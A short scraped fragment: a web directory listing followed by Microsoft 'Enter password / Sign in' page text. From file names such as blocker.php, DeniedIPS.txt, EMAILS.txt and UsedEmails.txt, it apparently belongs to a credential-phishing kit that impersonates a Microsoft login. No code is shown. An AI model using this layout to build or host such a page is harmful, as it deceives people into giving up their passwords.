 css
fonts
images
htaccess
.htaccess
.htaccess2
api.php
blocker.php
config.php
index.php
output.php
request.php
success.php
data.txt
DeniedEmails.txt
DeniedIPS.txt
EMAILS.txt
logs.txt
readme.txt
robots.txt
UsedEmails.txt
Microsoft
Enter password
Password
Sign in
Keep me signed in
Forgot my password
Sign in with a different Microsoft account